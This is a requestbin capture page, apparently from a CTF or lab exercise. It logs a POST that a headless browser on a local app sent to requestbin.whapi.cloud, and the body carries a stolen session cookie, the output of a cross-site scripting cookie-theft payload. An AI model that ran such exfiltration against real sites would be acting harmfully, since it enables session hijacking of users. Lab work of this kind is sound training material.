 http://requestbin.whapi.cloud
POST /ui3mf4ui
</> text/plain;charset=UTF-8
106 bytes
1s ago
From 172.70.90.27
FORM/POST PARAMETERS
None
HEADERS
Origin: http://127.0.0.1:5000
Content-Length: 106
X-Forwarded-Server: a8dfd4ae8460
Cf-Visitor: {"scheme":"http"}
Accept-Encoding: gzip
X-Forwarded-Host: requestbin.whapi.cloud
Accept: */*
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/132.0.0.0 Safari/537.36
Host: requestbin.whapi.cloud
Referer: http://127.0.0.1:5000/
Cdn-Loop: cloudflare; loops=1
Accept-Language: en-US,en;q=0.9
Cf-Ray: 914da7cc1bee7192-LHR
Cf-Ipcountry: GB
Content-Type: text/plain;charset=UTF-8
Cf-Connecting-Ip: 83.136.248.84
RAW BODY
{"cookie":"session=eyJ1c2VyIjp7ImlkIjoxLCJ1c2VybmFtZSI6IlJlbmF0YSJ9fQ.Z7bxeg.cOL5cYpfhp9jn69q8jhPqFgE5IE"}